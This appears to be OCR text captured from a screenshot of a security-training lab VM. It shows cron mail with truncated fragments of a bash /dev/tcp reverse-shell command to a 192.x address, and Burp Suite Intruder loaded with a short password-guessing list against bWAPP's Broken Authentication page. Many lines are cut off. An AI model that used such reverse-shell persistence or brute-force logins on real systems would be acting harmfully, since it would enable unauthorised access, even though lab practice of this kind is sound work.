 Linux-Module_default_1628399522990_75243 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Burp Suite Community Edition Tue 23:14
root@UbuntuDesktop: /home/sysadmin/Documents
Return-Path: <root@UbuntuDesktop>
X-Original-To: root
Delivered-To: root@UbuntuDesktop
Received: by UbuntuDesktop (Postfix, from userid 0)
id AC36163C4B; Tue, 19 Oct 2021 20:58:10 -0400
From: root@UbuntuDesktop (Cron Daemon)
To: root@UbuntuDesktop
Subject: Cron <root@Ubu
/888 0>&1'
MIME-Version: 1.0
Content-Type: text/plain
Content-Transfer-Encodin
X-Cron-Env: <SHELL=/bin/
X-Cron-Env: <HOME=/root>
X-Cron-Env: <PATH=/usr/b
X-Cron-Env: <LOGNAME=roo
Message-Id: <20211020005
Date: Tue, 19 Oct 2021 2
/bin/bash: connect: Conn
/bin/bash: /dev/tcp/192.
root@UbuntuDesktop:/home
PING 8.8.8.8 (8.8.8.8) 5
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
64 bytes from 8.8.8.8: i
^C
--- 8.8.8.8 ping statist
9 packets transmitted, 9
rtt min/avg/max/mdev = 1
You have new mail in /va
root@UbuntuDesktop:/home
You have new mail in /va
root@UbuntuDesktop:/home
Deleting temporary files
You have new mail in /va
root@UbuntuDesktop:/home
OpenJDK 64-Bit Server VM
removed in a future rele
bWAPP - Broken Authentication - Mozilla Firefox
bWAPP - Portal bWAPP - Broken Authent
burp
Burp Suite Community Edition v2021.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 7 × 8 × 9 × ...
Target Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 10
Payload type: Simple list Request count: 100
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
superman
loislane
spiderman
jennyjones
tonystark
timtom
peterparker
clarkkent
michaelsmith
henryhacker
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
v1.9+ --------------------- Hack
level:
urrent: low
Welcome Bee
/ © 2014 MME BVBA
Right Ctrl